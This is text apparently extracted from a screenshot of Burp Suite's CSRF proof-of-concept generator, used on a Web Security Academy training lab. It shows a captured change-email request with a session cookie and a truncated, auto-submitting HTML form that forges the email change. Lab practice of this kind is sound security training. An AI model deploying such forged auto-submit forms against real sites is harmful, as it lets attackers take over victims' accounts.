 CSRF PoC generator
Request to: https://0a5f00c9049d2bec84825aaa0055001a.web-security-academy.net
Options
?
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0a5f00c9049d2bec84825aaa0055001a.web-security-academy.net
3 Cookie: session=ZVMggjHOpgEBOdeEl7QaQnBmqREWt4jk
4 Content-Length: 16
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a5f00c9049d2bec84825aaa0055001a.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
INSPECTOR
? Search... 0 matches
CSRF HTML:
1
2 PoC - generated by Burp Suite Professional -->
3
4 tion="https://0a5f00c9049d2bec84825aaa0055001a.web-security-academy.net/my-account/ch
5 type="hidden" name="email" value="3&#64;qq&#46;com" />
6 type="submit" value="Submit request" />
7
8
9 y.pushState('', '', '/? 0a5f00c9049d2bec84825aaa0055001a.web-security-academy.net');
10 nt.forms[0].submit();
11 >
12
13
14
? Search... 0 matches
Regenerate Test in browser Copy HTML Close